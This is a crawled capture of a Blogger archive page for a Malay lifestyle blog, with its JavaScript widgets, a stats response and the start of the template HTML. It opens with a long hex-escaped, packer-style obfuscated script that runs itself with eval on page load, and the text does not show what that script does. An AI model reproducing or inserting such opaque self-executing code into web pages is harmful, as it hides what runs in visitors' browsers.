5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x79\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x69\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x77\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x72\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x7a\x22\x5d\x3b\x31\x54\x28\x31\x73\x28\x31\x6a\x2c\x31\x6f\x2c\x44\x2c\x31\x66\x2c\x57\x2c\x31\x75\x29\x7b\x57\x3d\x31\x73\x28\x44\x29\x7b\x31\x6e\x28\x44\x3c\x31\x6f\x3f\x4e\x5b\x34\x5d\x3a\x57\x28\x31\x4e\x28\x44\x2f\x31\x6f\x29\x29\x29\x2b\x28\x28\x44\x3d\x44\x25\x31\x6f\x29\x3e\x31\x4f\x3f\x31\x44\x5b\x4e\x5b\x35\x5d\x5d\x28\x44\x2b\x31\x50\x29\x3a\x44\x2e\x31\x51\x28\x31\x52\x29\x29\x7d\x3b\x31\x42\x28\x21\x4e\x5b\x34\x5d\x5b\x4e\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x44\x29\x29\x7b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x75\x5b\x57\x28\x44\x29\x5d\x3d\x31\x66\x5b\x44\x5d\x7c\x7c\x57\x28\x44\x29\x7d\x3b\x31\x66\x3d\x5b\x31\x73\x28\x57\x29\x7b\x31\x6e\x20\x31\x75\x5b\x57\x5d\x7d\x5d\x3b\x57\x3d\x31\x73\x28\x29\x7b\x31\x6e\x20\x4e\x5b\x37\x5d\x7d\x3b\x44\x3d\x31\x7d\x3b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x42\x28\x31\x66\x5b\x44\x5d\x29\x7b\x31\x6a\x3d\x31\x6a\x5b\x4e\x5b\x36\x5d\x5d\x28\x31\x55\x20\x31\x56\x28\x4e\x5b\x38\x5d\x2b\x57\x28\x44\x29\x2b\x4e\x5b\x38\x5d\x2c\x4e\x5b\x39\x5d\x29\x2c\x31\x66\x5b\x44\x5d\x29\x7d\x7d\x3b\x31\x6e\x20\x31\x6a\x7d\x28\x4e\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x53\x2c\x4e\x5b\x33\x5d\x5b\x4e\x5b\x32\x5d\x5d\x28\x4e\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x32\x7c\x78\x36\x46\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x32\x43\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x32\x30\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x33\x7c\x78\x33\x32\x7c\x78\x33\x42\x7c\x78\x36\x44\x7c\x78\x37\x39\x7c\x78\x32\x42\x7c\x78\x34\x31\x7c\x78\x37\x35\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x37\x33\x38\x64\x7c\x78\x37\x37\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x37\x42\x7c\x78\x34\x33\x7c\x78\x37\x44\x7c\x78\x33\x34\x7c\x78\x33\x33\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x35\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x33\x39\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x33\x38\x7c\x78\x34\x32\x7c\x78\x34\x37\x7c\x78\x32\x34\x7c\x78\x33\x46\x7c\x78\x37\x41\x7c\x78\x35\x31\x7c\x78\x34\x34\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x43\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x34\x7c\x78\x35\x33\x7c\x78\x34\x35\x7c\x78\x34\x45\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x31\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x32\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x34\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x36\x7c\x78\x35\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x34\x46\x7c\x69\x66\x7c\x78\x35\x30\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x32\x7c\x78\x35\x43\x7c\x77\x68\x69\x6c\x65\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x36\x7c\x78\x33\x45\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x31\x31\x30\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_dXbIvh);

//]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='http://1.bp.blogspot.com/-eAeO-DYJDws/Vkqtj4HFBFI/AAAAAAAAB0o/Q5OLsyONXM0/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
//]]>
</script>
<style>
article {
    padding:0 10px 0 0;
overflow:hidden;
}
.post-header {
    padding:0;
  }
</style>
<script type='text/javascript'>
var postperpage= 6;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5JiIinYr678ye1Rlt5Em3P-CHxfw:1766820041477';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d363405979987329614','//ciklapunyabelog.blogspot.com/2014/07/','363405979987329614');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '363405979987329614', 'title': 'Nota Cikla', 'url': 'https://ciklapunyabelog.blogspot.com/2014/07/', 'canonicalUrl': 'https://ciklapunyabelog.blogspot.com/2014/07/', 'homepageUrl': 'https://ciklapunyabelog.blogspot.com/', 'searchUrl': 'https://ciklapunyabelog.blogspot.com/search', 'canonicalHomepageUrl': 'https://ciklapunyabelog.blogspot.com/', 'blogspotFaviconUrl': 'https://ciklapunyabelog.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-74531408-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nota Cikla - Atom\x22 href\x3d\x22https://ciklapunyabelog.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Nota Cikla - RSS\x22 href\x3d\x22https://ciklapunyabelog.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nota Cikla - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/363405979987329614/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9088728604087303', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'July 2014', 'pageTitle': 'Nota Cikla: July 2014', 'metaDescription': 'Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Nota Cikla', 'description': 'Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi', 'url': 'https://ciklapunyabelog.blogspot.com/2014/07/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2014, 'month': 7, 'rangeMessage': 'Showing posts from July, 2014'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'main', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2383197431-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'Footer Widget (A)', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (B)', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//ciklapunyabelog.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDuH2xoP_ck9KFgKx_s-BYix9tzNRHZ4rDA12BK2E3aTdXEjPPtmB2KfflU69BCJvTUBD5BvYB9Srs7pZ4oLe8kHqiQUA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'Footer Widget (B)', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (c)', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ciklapunyabelog.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDuH2xoP_ck9KFgKx_s-BYix9tzNRHZ4rDA12BK2E3aTdXEjPPtmB2KfflU69BCJvTUBD5BvYB9Srs7pZ4oLe8kHqiQUA
body_size: -34
content:
{"total":4070105,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,30],[1,14],[2,24],[3,16],[4,18],[5,21],[6,45],[7,17],[8,80],[9,30],[10,31],[11,99],[12,36],[13,25],[14,58],[15,33],[16,34],[17,37],[18,54],[19,45],[20,27],[21,23],[22,15],[23,24],[24,24],[25,19],[26,19],[27,15],[28,25],[29,55]],"nextTickMs":16744}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ciklapunyabelog.blogspot.com/2014/07/
body_size: 59845
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Kalam:300,400,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://ciklapunyabelog.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://ciklapunyabelog.blogspot.com/2014/07/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Nota Cikla - Atom" href="https://ciklapunyabelog.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Nota Cikla - RSS" href="https://ciklapunyabelog.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Nota Cikla - Atom" href="https://www.blogger.com/feeds/363405979987329614/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi' name='description'/>
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/' property='og:url'/>
<meta content='Nota Cikla' property='og:title'/>
<meta content='Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi' property='og:description'/>
<title>
July 2014 - Nota Cikla
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi' name='og:description'/>
<meta content='Nota Cikla' property='og:site_name'/>
<meta content='https://ciklapunyabelog.blogspot.com/' name='twitter:domain'/>
<meta content='July 2014' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='July 2014' name='twitter:title'/>
<meta content='Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Lucy
License:     Free Version
Version:     2.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
